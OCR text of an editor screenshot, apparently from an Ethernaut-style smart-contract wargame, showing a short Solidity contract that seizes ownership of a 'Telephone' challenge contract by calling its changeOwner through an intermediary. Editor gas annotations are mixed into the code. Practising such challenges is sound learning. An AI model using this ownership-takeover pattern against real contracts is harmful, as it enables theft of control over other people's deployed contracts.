 Home Fallback.sol Fallout.sol 1 Coin_Flip.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 interface ITelephone {
5 function changeOwner (address address_owner) external; - gas
6 }
7
8
9 contract Telephone {
10 function changeOwner(address _contractAddress) public { infinite gas
11 ITelephone(_contractAddress).changeOwner(msg.sender);
12 }
13 }